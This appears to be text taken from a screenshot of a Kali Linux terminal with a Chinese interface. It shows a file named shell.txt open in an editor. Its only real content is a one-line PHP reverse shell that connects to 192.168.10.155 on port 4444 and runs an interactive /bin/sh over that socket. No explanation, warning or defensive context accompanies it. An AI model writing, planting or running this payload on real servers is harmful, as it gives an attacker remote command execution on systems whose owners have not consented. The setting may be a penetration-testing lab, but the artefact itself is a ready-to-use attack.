 应用程序 位置 终端 星期六 11:27
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<?php $sock=fsockopen("192.168.10.155",4444);exec("/bin/sh -i <&3 >&3 2>&3")?>
~
~
~
~
shell.txt文件
~
~
~
~
~
~
~